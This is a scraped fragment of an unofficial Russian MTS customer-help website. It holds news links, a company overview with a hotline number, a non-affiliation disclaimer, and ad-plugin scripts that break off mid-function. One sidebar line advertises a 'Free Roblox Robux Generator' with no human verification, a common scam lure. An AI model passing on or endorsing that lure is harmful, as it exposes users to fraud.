						<p>Free Roblox Robux Generator - Роблокс генератор без проверки человекаПолучить ро...</p>
                    </li>
                                        
                    
                </ul>
		
		</div><!-- #sidebar -->
	
		<div class="widget st_popular_articles_widget clearfix" style="margin-bottom:150px;">
	<span class="widget-title"><span>Новости</span></span>
	<ul>
<li>
	   <a rel="bookmark" href="/smenit-tarif-na-mts-s-telefona-besplatno-bez-abonentskoy-platy-sverdlovskoy-p0131.html"><img width="700" height="374" src="/wp-content/uploads/2019/12/mts-poisk-11-e1576157834239.jpg" class="attachment-postarchive size-postarchive wp-post-image" alt="" loading="lazy" srcset="/wp-content/uploads/2019/12/mts-poisk-11-e1576157834239.jpg 1125w, /wp-content/uploads/2019/12/mts-poisk-11-e1576157834239-300x160.jpg 300w, /wp-content/uploads/2019/12/mts-poisk-11-e1576157834239-768x410.jpg 768w, /wp-content/uploads/2019/12/mts-poisk-11-e1576157834239-1024x547.jpg 1024w" sizes="(max-width: 700px) 100vw, 700px"/></a>
<a rel="bookmark" href="/smenit-tarif-na-mts-s-telefona-besplatno-bez-abonentskoy-platy-sverdlovskoy-p0131.html">Как Поменять Тариф на МТС с Телефона Бесплатно Без Абонентской Платы Новосибирск</a> 

		<span style="color: #bbb;font-size: 13px;display: block;margin-top: 10px;">22 сентября,2022</span>
</li>
<li>
	   <a rel="bookmark" href="/net-seti-na-ayfone-chto-delat-v-domashnikh-usloviyakh-mts-p0131.html"><img width="696" height="400" src="/wp-content/uploads/2019/12/mts-tv-5-scaled.png" class="attachment-postarchive size-postarchive wp-post-image" alt="Спутникового Интерактивного ТВ мтс" loading="lazy" srcset="/wp-content/uploads/2019/12/mts-tv-5-scaled.png 2560w, /wp-content/uploads/2019/12/mts-tv-5-300x172.png 300w, /wp-content/uploads/2019/12/mts-tv-5-768x441.png 768w, /wp-content/uploads/2019/12/mts-tv-5-1024x588.png 1024w" sizes="(max-width: 696px) 100vw, 696px"/></a>
<a rel="bookmark" href="/net-seti-na-ayfone-chto-delat-v-domashnikh-usloviyakh-mts-p0131.html">Что Делать Если Айфон Пишет Нет Сети а Она Есть МТС</a> 

		<span style="color: #bbb;font-size: 13px;display: block;margin-top: 10px;">22 сентября,2022</span>
</li>
<li>
	   <a rel="bookmark" href="/tseny-na-smartfony-khuavey-v-salonakh-mts-p0161.html"><img width="700" height="400" src="/wp-content/uploads/2018/08/bank-klient-mts-vkhod-700x400.png" class="attachment-postarchive size-postarchive wp-post-image" alt="вход банк клиент мтс" loading="lazy" srcset="/wp-content/uploads/2018/08/bank-klient-mts-vkhod-700x400.png 700w, /wp-content/uploads/2018/08/bank-klient-mts-vkhod-300x170.png 300w, /wp-content/uploads/2018/08/bank-klient-mts-vkhod-60x34.png 60w" sizes="(max-width: 700px) 100vw, 700px"/></a>
<a rel="bookmark" href="/tseny-na-smartfony-khuavey-v-salonakh-mts-p0161.html">Акция на Телефон Хуавей в Салонах МТС</a> 

		<span style="color: #bbb;font-size: 13px;display: block;margin-top: 10px;">21 сентября,2022</span>
</li>
<li>
	   <a rel="bookmark" href="/pochemu-ne-poluchaetsya-oplatit-mts-s-telefona-p0163.html"><img width="700" height="400" src="/wp-content/uploads/2020/01/razdat-internet-mts-telefon-700x400.jpg" class="attachment-postarchive size-postarchive wp-post-image" alt="раздача интернета с телефона на ноутбук" loading="lazy"/></a>
<a rel="bookmark" href="/pochemu-ne-poluchaetsya-oplatit-mts-s-telefona-p0163.html">Что Делать Если не Могу Оплатить Через МТС</a> 

		<span style="color: #bbb;font-size: 13px;display: block;margin-top: 10px;">21 сентября,2022</span>
</li>
<li>
	   <a rel="bookmark" href="/obratnyy-vykup-aktsiy-mts-v-2021-godu-p0144.html"><img width="700" height="400" src="/wp-content/uploads/2020/06/salon-mts-700x400.jpg" class="attachment-postarchive size-postarchive wp-post-image" alt="консультант в салоне мтс" loading="lazy"/></a>
<a rel="bookmark" href="/obratnyy-vykup-aktsiy-mts-v-2021-godu-p0144.html">Выкуп Акций МТС 2022 Что Это Значит</a> 

		<span style="color: #bbb;font-size: 13px;display: block;margin-top: 10px;">20 сентября,2022</span>
</li>
<li>
	   <a rel="bookmark" href="/mts-sputnikovoe-tv-pristavka-obnovlenie-po-p0114.html"><img width="620" height="400" src="/wp-content/uploads/2020/01/razdat-internet-620x400.jpg" class="attachment-postarchive size-postarchive wp-post-image" alt="раздача интернета МТС с телефона" loading="lazy" srcset="/wp-content/uploads/2020/01/razdat-internet-620x400.jpg 620w, /wp-content/uploads/2020/01/razdat-internet-60x40.jpg 60w" sizes="(max-width: 620px) 100vw, 620px"/></a>
<a rel="bookmark" href="/mts-sputnikovoe-tv-pristavka-obnovlenie-po-p0114.html">Как Обновить Приставку МТС Спутниковое тв</a> 

		<span style="color: #bbb;font-size: 13px;display: block;margin-top: 10px;">20 сентября,2022</span>
</li>
<li>
	   <a rel="bookmark" href="/pochemu-ne-mogu-perevesti-dengi-s-mts-na-kartu-pishet-nedostatochno-sredstv-p0114.html"><img width="700" height="400" src="/wp-content/uploads/2020/01/razdat-internet-mts-telefon-700x400.jpg" class="attachment-postarchive size-postarchive wp-post-image" alt="раздача интернета с телефона на ноутбук" loading="lazy"/></a>
<a rel="bookmark" href="/pochemu-ne-mogu-perevesti-dengi-s-mts-na-kartu-pishet-nedostatochno-sredstv-p0114.html">Почему Пишет Что Недостаточно Средств Хотя Деньги Есть МТС</a> 

		<span style="color: #bbb;font-size: 13px;display: block;margin-top: 10px;">19 сентября,2022</span>
</li>
<li>
	   <a rel="bookmark" href="/salony-mts-v-novopolotske-prodazha-telefonov-p0161.html"><img width="700" height="374" src="/wp-content/uploads/2019/12/mts-poisk-11-e1576157834239.jpg" class="attachment-postarchive size-postarchive wp-post-image" alt="" loading="lazy" srcset="/wp-content/uploads/2019/12/mts-poisk-11-e1576157834239.jpg 1125w, /wp-content/uploads/2019/12/mts-poisk-11-e1576157834239-300x160.jpg 300w, /wp-content/uploads/2019/12/mts-poisk-11-e1576157834239-768x410.jpg 768w, /wp-content/uploads/2019/12/mts-poisk-11-e1576157834239-1024x547.jpg 1024w" sizes="(max-width: 700px) 100vw, 700px"/></a>
<a rel="bookmark" href="/salony-mts-v-novopolotske-prodazha-telefonov-p0161.html">Мтс by Мобильные Телефоны в Новополоцке</a> 

		<span style="color: #bbb;font-size: 13px;display: block;margin-top: 10px;">19 сентября,2022</span>
</li>
<li>
	   <a rel="bookmark" href="/tsentralnyy-ofis-mts-v-pskove-adres-p0149.html"><img width="700" height="400" src="/wp-content/uploads/2020/01/razdat-internet-usb-700x400.jpg" class="attachment-postarchive size-postarchive wp-post-image" alt="раздача интернета по usb кабелю" loading="lazy" srcset="/wp-content/uploads/2020/01/razdat-internet-usb-700x400.jpg 700w, /wp-content/uploads/2020/01/razdat-internet-usb-60x34.jpg 60w" sizes="(max-width: 700px) 100vw, 700px"/></a>
<a rel="bookmark" href="/tsentralnyy-ofis-mts-v-pskove-adres-p0149.html">Режим Работы Салона МТС в Пскове</a> 

		<span style="color: #bbb;font-size: 13px;display: block;margin-top: 10px;">16 сентября,2022</span>
</li>
<li>
	   <a rel="bookmark" href="/besplatnyy-internet-na-mts-za-granitsey-p0114.html"><img width="696" height="400" src="/wp-content/uploads/2019/12/mts-tv-5-scaled.png" class="attachment-postarchive size-postarchive wp-post-image" alt="Спутникового Интерактивного ТВ мтс" loading="lazy" srcset="/wp-content/uploads/2019/12/mts-tv-5-scaled.png 2560w, /wp-content/uploads/2019/12/mts-tv-5-300x172.png 300w, /wp-content/uploads/2019/12/mts-tv-5-768x441.png 768w, /wp-content/uploads/2019/12/mts-tv-5-1024x588.png 1024w" sizes="(max-width: 696px) 100vw, 696px"/></a>
<a rel="bookmark" href="/besplatnyy-internet-na-mts-za-granitsey-p0114.html">Бесплатный Интернет на МТС за Границей</a> 

		<span style="color: #bbb;font-size: 13px;display: block;margin-top: 10px;">16 сентября,2022</span>
</li>
		</ul></div>
</aside>


</div>
<!-- /.container -->



<div class="infohome">
    <div class="row hr">
  <div class="container">
 <div class="column col-half"> 
 <h1 style="margin-top:10px;">"MTeS-mobile.com" : Справочная поддержка абонентов</h1>
<p>Если вам не удалось связаться со справочной службой оператора или ваш вопрос так и остался не решенным, вы можете воспользоваться нашим специальным сервисом обратной связи. Этот раздел предназначен для ваших вопросов и предложений. Вы также можете написать благодарность или оставить жалобу на работу сотрудников или качество связи, подробно описав суть ситуации. Другие участники сообщества дадут совет на собственном опыте или порекомендуют решение. У нас вы узнаете про управление услугами, как оставить претензию по некорректной работе интернета, какой выбрать тарифный план и особенностях дополнительных услуг.</p>
 <h2>О компании</h2>
<p>ПАО «Мобильные Теле Системы» – одна из лидирующих компаний на рынке телекоммуникационных услуг России и в странах ближнего зарубежья (в том числе, Украине, Беларуси, Узбекистане и Туркменистане). В общей сложности, абонентами на данный момент является более 100 000 000 человек.</p>

<p>Оператор предоставляет как мобильную, так фиксированную связь, доступ к сети Internet, ТВ-вещание в спутниковом и кабельном форматах, а также другие высокотехнологичные услуги - конвергентные ИТ-решения для системной интеграции, облачные вычисления, сервисы электронной коммерции.</p>
<p>Разнообразие тарифов и дополнительных опций позволяет практически каждому пользователю получать требуемый пакет услуг. Это относится как к частным лицам, так и к представителям корпоративных направлений. Регулярное обновление тарифных планов, повышение качества интернета и скоростного доступа в сеть, разработка удобных пользовательских сервисов позволяет поддерживать интерес пользователей. С этой же целью активно заключаются роуминговые соглашения с зарубежными партнерми.
Роуминг позволяет абонентам избежать потери связи при выезде за границу, а беспроводной выход в сеть доступен в более чем 200 странах.</p>

<div class="st-alert">Хотите быть в курсе актуальных новостей и получать полезную информацию в максимально короткие сроки? Для этого мы следим за последними событиями в сфере связи, публикуем информативные статьи и даем ответы на самые сложные вопросы читателей.</div>

<p>Успех компании обеспечивается за счет сотрудников и качественного сервиса. Такой подход стал возможен благодаря работе команды персональных менеджеров, специалистов технической поддержки, консультантов в салонах розничной сети (более 4000 офисов по всей России).</p>

  <p>Деятельность группы компаний направлена на внедрение технических новшеств и расширение круга потребителей услуг связи. </p>

  </div>      
        
        <div class="column col-half">
           <p>Как итог, команда стремится сделать современные технологии в сфере коммуникации доступными большему числу людей. Для этого не только расширяется география присутствия, но и осуществляется постоянная оптимизация предлагаемых продуктов, активно разрабатываются и применяются на практике передовые стратегии развития, позволяющие компании удерживать лидерские позиции в условиях изменчивости рынка. Для клиентов - это, в первую очередь, является показателем надежности поставщика связи, что значительно повышает уровень доверия.</p>

<p>Обратите внимание, что, в связи с широким профилем предоставляемых услуг, клиенты могут пользоваться тремя версиями личного кабинета одновременно. В зависимости от того, что используете - мобильную связь, домашний интернет или финансовые сервисы банка, выберете нужное направление и настройте управление через личный кабинет абонента.</p>
   <div class="st-alert">Оператор заботится об улучшении качества обслуживания и осуществляет контроль за уровнем сервиса, который оказывают сотрудники компании. Поэтому, позвонив на горячую линию, будьте готовы к тому, что ваш разговор со специалистом будет записан.</div>
<p> Эта необходимая мера играет важную роль в повышении эффективности работы сотрудников и была введена специально для того, чтобы вы получали всю необходимую помощь.</p>
<h2>Горячая линия, контакты оператора </h2>
<p>Для оказания круглосуточной технической поддержки и отетов на частые вопросы существует номер 8(800)250-08-90. Как и все звонки на 8800, вызовы являются абсолютно бесплатными с любых телефонов, зарегистрированных в России.</p>
<p>На линии оказывается консультация по вопросам сотовой связи, доступа в интернет, спутникового телевидения и финансовых услуг.</p>
<p>Дополнительная информация размещена на нашем сайте в свободном доступе. Если у вас остались вопросы к техподдержке после звонка на горячую линию, вы можете получить ее в соответствующих информационных разделах (воспользуйтесь поиском по сайту).</p>
   

<div class="st-alert">В связи с возможными изменениями номеров, времени работы и адресов офисов/салонов, рекомендуем уточнять информацию на официальном сайте или в справочной службе по 8 800 250 08 90.</div>
</div>
</div>
</div>
</div>
</div>
<!-- #primary -->

<!-- #footer-widgets -->
<div id="footer-widgets" class="clearfix">
<div class="container">

<div class="row stacked"><div id="custom_html-2" class="widget_text widget widget_custom_html column col-third"><span class="widget-title"><span>Информация для пользователей</span></span><div class="textwidget custom-html-widget"><img class="footerlogo" style="opacity: 0.5;" src="/wp-content/uploads/2022/09/logo3-gray.png"/><p><b>Служба поддержки MTeS</b> — независимый информационный проект, не аффилированный с ПАО «Мобильные Телесистемы». Торговые марки и логотипы, размещенные на данном сайте, являются собственностью сотового оператора. <br>Информация предоставляется безвозмездно и может быть изменена в любой момент.</p></div></div></div>

</div>
</div>
<!-- /#footer-widgets -->

<!-- #site-footer -->
<!--d89fdb4a--><!--d89fdb4a--><!--ad3c15f2--><!--ad3c15f2--><footer id="site-footer" class="clearfix" role="contentinfo">
<div class="container">

  <div class="footer_bottom">
      
              <nav id="footer-nav" role="navigation">
    <ul id="menu-footer" class="nav-footer clearfix"><li id="menu-item-948" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-948"><a title="О нашем проекте" href="/o-proekte">О проекте</a></li>
<li id="menu-item-947" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-947"><a title="Контакты редакции сайта" href="/kontakty">Контакты</a></li>
<li id="menu-item-42907" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42907"><a href="/politika-konfidencialnosti">Политика конфиденциальности</a></li>
<li id="menu-item-42916" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42916"><a href="/reklama">Реклама</a></li>
<li id="menu-item-42917" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42917"><a href="/soglasie-na-obrabotku-personalnykh-dannykh">Согласие на обработку персональных данных</a></li>
<li id="menu-item-42918" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42918"><a href="/dlya-pravoobladatelejj">Для правообладателей</a></li>
<li id="menu-item-42923" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42923"><a href="/spravochnik-42919">Справочник по сайту</a></li>
</ul>    
  </nav>
    
    
  
<p>2022 © mtes-mobile.com ☎ Справочная абонента. Копирование материалов разрешено только с письменного согласия администрации сайта. Цитирование возможно при указании активной ссылки на первоисточник.</p>
</div>
  <small id="copyright">
    © yes-mts.ru    </small>
  
</div>
</footer> 
<!-- /#site-footer -->

<!-- /#site-container -->
</div>

<a rel="nofollow" style="display:none" href="/?blackhole=a4c7366425" title="Do NOT follow this link or you will be banned from the site!">Поддержка абонентов 📞 Справочная служба, номера телефонов</a>
<script> var forum_ajaxUrl = "/wp-admin/admin-ajax.php";</script> 	<script type="text/javascript">
	jQuery(document).ready(function() {
	jQuery('#live-search #s').liveSearch({url: '/index.php?ajax=1&s='});
	});
	</script>
<script type="text/javascript" src="/wp-content/plugins/experts-by-webnavoz/js/experts.js?ver=1.1" id="script-experts_webnavoz-js"></script>
<script type="text/javascript" id="toc-front-js-extra">
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1","visibility_show":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c","visibility_hide":"\u0421\u043a\u0440\u044b\u0442\u044c","visibility_hide_by_default":"1","width":"100%"};
/* ]]> */
</script>
<script type="text/javascript" src="/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2106" id="toc-front-js"></script>
<script type="text/javascript" id="wp-postratings-js-extra">
/* <![CDATA[ */
var ratingsL10n = {"plugin_url":"http:\/\/yes-mts.ru\/wp-content\/plugins\/wp-postratings","ajax_url":"http:\/\/yes-mts.ru\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars_crystal","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="/wp-content/plugins/wp-postratings/images/stars_crystal/rating_over.gif";;
/* ]]> */
</script>
<script type="text/javascript" src="/wp-content/plugins/wp-postratings/js/postratings-js.js?ver=1.90" id="wp-postratings-js"></script>
<script type="text/javascript" id="ppress-frontend-script-js-extra">
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"http:\/\/yes-mts.ru\/wp-admin\/admin-ajax.php","confirm_delete":"\u0412\u044b \u0443\u0432\u0435\u0440\u0435\u043d\u044b?","deleting_text":"\u0423\u0434\u0430\u043b\u0435\u043d\u0438\u0435...","deleting_error":"\u041f\u0440\u043e\u0438\u0437\u043e\u0448\u043b\u0430 \u043e\u0448\u0438\u0431\u043a\u0430. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u0435\u0449\u0435 \u0440\u0430\u0437.","nonce":"7f084c146a","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.1.4" id="ppress-frontend-script-js"></script>
<script type="text/javascript" src="/wp-content/themes/mts/js/functions.js?ver=6.0.2" id="st_theme_custom-js"></script>
<script type="text/javascript" src="/wp-content/themes/mts/framework/shortcodes/shortcodes.js?ver=6.0.2" id="st_shortcodes-js"></script>
<script type="text/javascript" src="/wp-content/themes/mts/js/jquery.livesearch.js?ver=6.0.2" id="st_live_search-js"></script>



<style>
.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm_5_cross:after,
.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm_5_cross:before{transform:rotate(-45deg)}
.fpm_5_cross:hover:after{transform:rotate(225deg)}
.fpm_5_cross:hover:before{transform:rotate(135deg)}
.fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.fpm_5_timer span{font-size:16px;font-weight:600}
.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.fpm_5_out *{max-width:none!important}
.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
.fpm_5_out.bottom .fpm_5_cross{top:150px}
.fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
.fpm_5_out.right .fpm_5_cross{right:auto;left:0}
.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
.fpm_5_out.bottom .fpm_5_timer{top:150px}
.fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
.fpm_5_out.right .fpm_5_timer{right:auto;left:0}
.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.fpm_5_out.closed{min-width:0;min-height:0}
.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.fpm_5_out.show.left{transform:translateX(100%)}
.fpm_5_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.fpm_5_video_flex.show{opacity:1}
.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var 